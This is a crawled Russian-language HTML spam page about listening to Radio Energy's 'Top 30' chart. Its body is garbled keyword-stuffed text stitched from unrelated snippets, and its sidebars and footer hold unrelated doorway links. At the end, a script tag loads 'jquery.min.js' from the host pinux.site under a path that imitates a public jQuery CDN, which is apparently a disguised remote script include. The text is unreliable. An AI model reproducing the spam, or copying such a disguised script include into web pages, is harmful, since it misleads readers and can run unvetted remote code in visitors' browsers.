

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-top-30-enerdzhi-slushat.html
body_size: 3509
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Топ 30 энерджи слушать - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Топ 30 энерджи слушать</h2>
                            </header>
                            <p>NRJ Hot 30 от радио Energy скачать и слушать онлайн бесплатно. Всегда свежий хит-парад Energy 'NRJ Hot 30' с возможностью скачать ВСЕ песни из хит-парада. Песни радио энерджи 2018 топ 30. Плейлист Новое радио Слушать радио онлайн в прямом эфире бесплатно на сайте online-radios на этой странице вы можете узнать что играло и. ru Радиостанция Русский Хит. Радио энерджи от 2018 топ 30. Радио Энерджи онлайн слушайте бесплатно, без регистрации и других заморочек ru рекомендуем прослушать: музыка плейлисте совсем слушать музыкальные. 
Энерджи радио топ 30 на 2018 слушать. Популярные радиостанции России слушайте прямой эфир юнистар беларусь через интернет на радиогром. Radio Energy – это радиобренд номер один во Франции и во многих других странах европейского континента. Новые песни; Русское радио Слушать 30.7: 25.9: 9: 90NRJ Mountain 2016 — Радио ENERGY. Радио ENERGY, Lenovo, Icepeak, CK2 от Calvin Klein и Парк Energy: NRJ Hot 30 (скачать mp3 песни, слушать онлайн)радио энерджи в mp3 скачать и слушать. Топ 30 - Дима Билан, Ariana Grande, Звонкий, Don Diablo feat Emeli Sande, Gucci Mane, Alekseev и другие исполнители от радио Крутяк недели. Топ 30 на Zvooq.online. 18 18-24 25-29 30-35 36-45 45+ не скажу Как давно Вы слушаете РАДИО ENERGY? более 3-х лет 1-3 года менее года. 
nrj. nrj Украина. Слушать nrj онлайн. Энерджи Украина. Слушать Энерджи. nrj. nrj Украина. Слушать nrj онлайн. Энерджи Украина. Слушать Энерджи. Топ 40 самых популярных треков мира на радио Европа плюс Топ 40. ЕвроХит Топ 40 онлайн. Радиостанция Энерджи транслирует музыку иностранных исполнителей. Преимущественно это. В этой секции находится информация Энерджи Радио (NRG Radio). Вы можете слушать это радио. 
Латино. Что мы представляем себе, когда говорят о латиноамериканской музыке. Слушать радио онлайн на портале The-Radio бесплатно, без регистрации в прямом эфире. Подборка радиостанций Санкт-Петербурга, которые можно послушать в прямом эфире онлайн. Слушайте прямой эфир Радио Юнистар Беларусь онлайн через интернет на РадиоГром. В эфире. Слушайте радио Русский Хит онлайн бесплатно на VO-Radio в прямом эфире в хорошем качестве. Радио онлайн слушайте бесплатно - Русское Радио, Европа Плюс, DFM онлайн, Love радио, Хит. 
Популярные онлайн радиостанции вещающие со всего мира. Слушайте музыку в хорошем качестве. кухня в зеленых тонах крыша из мягкой кровли сбербанк кредитный калькулятор лексус Новый проект сайта chipinfo - предоставление документации на все отечественные интегральные. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-skachat-ringtony-s-prikolom-besplatno.html">Скачать рингтоны с приколом бесплатно</a></li>
                                <li><a href="eimf-kombikormovyy-zavod-shema-proizvodstva.html">Комбикормовый завод схема производства</a></li>
                                <li><a href="eimf-beguschiy-po-labirintu-kniga-skachat-pdf.html">Бегущий по лабиринту книга скачать pdf</a></li>
                                <li><a href="eimf-nedelya-sporta-2009.html">Неделя спорта 2009</a></li>
                                <li><a href="eimf-ati-radeon-hd-2600-xt-obnovit-drayver.html">Ati radeon hd 2600 xt обновить драйвер</a></li>
                                <li><a href="eimf-reshebnik-po-fizike-11-klass-klassicheskiy-kurs.html">Решебник по физике 11 класс классический курс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Радио NRJ Украина. Слушать онлайн радио Энерджи Украина.</li>
<li>Слушать Русский Топ 50 онлайн.</li>
<li>Радио ENERGY (Энерджи) – слушать онлайн бесплатно.</li>
<li>Энерджи Радио (NRG Radio) - Онлайн радио.</li>
<li>Латино онлайн, слушать онлайн радио жанра Латино.</li>
<li>Радио онлайн на портале The-Radio.</li>
<li>Радиостанции Санкт-Петербурга – слушать онлайн бесплатно.</li>
<li>Радио Юнистар Беларусь слушать онлайн 99,5 FM, Минск.</li>
<li>Радио Русский Хит - слушать онлайн бесплатно в хорошем.</li>
<li>Радио онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-zayavlenie-na-peredachu-sizo-1.html">Заявление на передачу сизо 1</a></li>
                                            <li><a href="eimf-far-cry-3-mody-globalnye.html">Far cry 3 моды глобальные</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-knigi-olega-kalugina-skachat.html">Книги олега калугина скачать</a></li>
                                            <li><a href="eimf-pesn-den-pobedy-tekst.html">Песнь день победы текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-planeta-znaniy-matematika-4-klass-reshebnik.html">Планета знаний математика 4 класс решебник</a></li>
                                            <li><a href="eimf-injustice-gods-among-us-chity-android.html">Injustice gods among us читы андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-programma-dlya-testa-akkumulyatora-noutbuka.html">Программа для теста аккумулятора ноутбука</a></li>
                                            <li><a href="eimf-sportlayf-ladozhskaya-raspisanie.html">Спортлайф ладожская расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
